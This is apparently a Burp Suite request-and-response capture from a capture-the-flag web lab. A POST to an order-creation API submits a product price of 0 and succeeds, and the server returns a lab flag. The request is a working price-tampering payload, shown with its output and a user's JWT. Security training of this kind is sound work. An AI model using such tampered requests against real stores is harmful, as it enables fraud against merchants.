 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 POST /api/v2/orders/create HTTP/1.1
2 Host: musoe.cyberjutsu-lab.tech
3 Content-Length: 72
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Access-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NCwidXNlcm5hbWUiOiJkaW5odmFyZW4iLCJyb2xlIjoidX
NlciIsImlhdCI6MTc1ODU0OTE1OCwiZXhwIjoxNzU5MTUzOTU4fQ.lbAgUv5ryD7ftIG8L9IZqM8KxkAZPzJe6jD8Ie
dnoGg
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept: application/json, text/plain, */*
11 Content-Type: application/json
12 Origin: https://musoe.cyberjutsu-lab.tech
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://musoe.cyberjutsu-lab.tech/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"note":"test",
"product":{
"id":1,
"price":0,
"description":"description"
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 201 Created
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 22 Sep 2025 14:07:26 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 64
6 Connection: keep-alive
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: https://musoe.cyberjutsu-lab.tech
9 Vary: Origin
10 ETag: W/"40-2A1hVK567fXLaR/49ksEmGQH+64"
11
12 {
"message":"CBJS{ab413281962b76090c0db9051c05d2f2}",
"balance":0
}